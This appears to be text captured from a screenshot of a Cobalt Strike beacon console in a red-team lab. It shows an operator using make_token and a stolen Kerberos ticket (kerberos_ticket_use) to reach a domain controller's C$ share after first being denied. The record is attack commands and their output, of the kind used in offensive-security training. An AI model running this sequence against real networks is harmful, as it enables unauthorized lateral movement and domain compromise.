 external internal listener user computer
10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV
10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Beacon 10.10.17.231@5016 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are DEV\bfarmer
beacon> ls \\dc-2\c$
[*] Tasked beacon to list files in \\dc-2\c$
[+] host called home, sent: 27 bytes
[-] could not open \\dc-2\c$\*: 5
beacon> make_token DEV\nlamb FakePass
[*] Tasked beacon to create a token for DEV\nlamb
[+] host called home, sent: 36 bytes
[+] Impersonated DEV\bfarmer
beacon> kerberos_ticket_use C:\Users\Administrator\Desktop\nlamb.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\Desktop\nlamb.kirbi
[+] host called home, sent: 2704 bytes
beacon> ls \\dc-2\c$
[*] Tasked beacon to list files in \\dc-2\c$
[+] host called home, sent: 27 bytes
[*] Listing: \\dc-2\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/19/2021 11:11:35 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 16:37:14 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 08/16/2022 23:15:06 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 03/25/2021 10:23:35 Shares
dir 02/19/2021 11:49:20 System Volume Information
dir 03/01/2022 10:51:31 Users